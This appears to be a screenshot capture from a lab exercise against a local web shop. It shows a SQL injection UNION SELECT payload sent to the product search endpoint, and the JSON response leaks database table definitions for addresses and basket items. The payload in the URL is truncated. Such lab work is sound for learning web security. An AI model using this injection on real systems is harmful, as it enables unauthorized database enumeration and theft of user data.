 127.0.0.1:3000/rest/products/se
127.0.0.1:3000/rest/products/search?q=u%20type%20whatever%20here%27))%20UNION%20SELECT%201,%202,%203,%204,%205,%206,%207,%...
Pretty-print
{
  "status": "success",
  "data": [
    {
      "id": 1,
      "name": 2,
      "description": 3,
      "price": 4,
      "deluxePrice": 5,
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": null
    },
    {
      "id": 1,
      "name": 2,
      "description": 3,
      "price": 4,
      "deluxePrice": 5,
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": "CREATE TABLE `Addresses` (`UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT,
`fullName` VARCHAR(255), `mobileNum` INTEGER, `zipCode` VARCHAR(255), `streetAddress` VARCHAR(255), `city` VARCHAR(255), `state` VARCHAR(255), `country` VARCHAR(255),
`createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL)"
    },
    {
      "id": 1,
      "name": 2,
      "description": 3,
      "price": 4,
      "deluxePrice": 5,
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": "CREATE TABLE `BasketItems` (`ProductId` INTEGER REFERENCES `Products` (`id`) ON DELETE CASCADE ON UPDATE CASCADE, `BasketId` INTEGER REFERENCES `Baskets`
(`id`) ON DELETE CASCADE ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `quantity` INTEGER, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, UNIQUE
(`ProductId`, `BasketId`))"